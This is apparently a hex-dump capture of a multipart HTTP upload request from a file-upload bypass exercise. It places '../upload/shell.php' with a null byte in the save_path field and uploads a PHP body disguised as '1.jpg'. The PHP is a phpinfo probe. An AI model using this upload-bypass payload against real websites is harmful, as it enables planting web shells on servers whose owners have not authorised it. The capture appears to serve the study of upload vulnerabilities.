 Pretty Raw Hex \n
00000270 2d 43 4e 3b 71 3d 30 2e 38 2c 7a 68 3b 71 3d 30 -CN;q=0.8,zh;q=0
00000280 2e 37 0d 0a 43 6f 6f 6b 69 65 3a 20 62 65 65 67 .7 Cookie: beeg
00000290 6f 73 65 73 73 69 6f 6e 49 44 3d 34 32 37 31 66 osessionID=4271f
000002a0 32 30 37 66 61 33 31 31 62 38 66 65 61 37 65 39 207fa311b8fea7e9
000002b0 33 32 35 37 62 64 66 33 39 39 33 0d 0a 43 6f 6e 3257bdf3993 Con
000002c0 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a nection: close
000002d0 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f ------WebKitFo
000002e0 72 6d 42 6f 75 6e 64 61 72 79 36 78 53 46 67 57 rmBoundary6xSFgW
000002f0 6e 76 48 65 4f 54 37 50 72 73 0d 0a 43 6f 6e 74 nvHeOT7Prs Cont
00000300 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
00000310 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
00000320 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a ="save_path"
00000330 2e 2e 2f 75 70 6c 6f 61 64 2f 73 68 65 6c 6c 2e ../upload/shell.
00000340 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b php ------WebK
00000350 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 36 78 itFormBoundary6x
00000360 53 46 67 57 6e 76 48 65 4f 54 37 50 72 73 0d 0a SFgWnvHeOT7Prs
00000370 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
00000380 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
00000390 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c name="upload_fil
000003a0 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 31 2e e"; filename="1.
000003b0 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 jpg" Content-Ty
000003c0 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f pe: application/
000003d0 78 2d 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 20 70 x-php <?php p
000003e0 68 70 69 6e 66 6f 28 29 3b 3f 3e 0a 0d 0a 2d 2d hpinfo();?> --
000003f0 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f ----WebKitFormBo
00000400 75 6e 64 61 72 79 36 78 53 46 67 57 6e 76 48 65 undary6xSFgWnvHe
00000410 4f 54 37 50 72 73 0d 0a 43 6f 6e 74 65 6e 74 2d OT7Prs Content-
00000420 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
00000430 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 m-data; name="su
00000440 62 6d 69 74 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d bmit" ä¸ä¼
00000450 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 ------WebKitFor
00000460 6d 42 6f 75 6e 64 61 72 79 36 78 53 46 67 57 6e mBoundary6xSFgWn
00000470 76 48 65 4f 54 37 50 72 73 2d 2d 0d 0a -- -- -- vHeOT7Prs--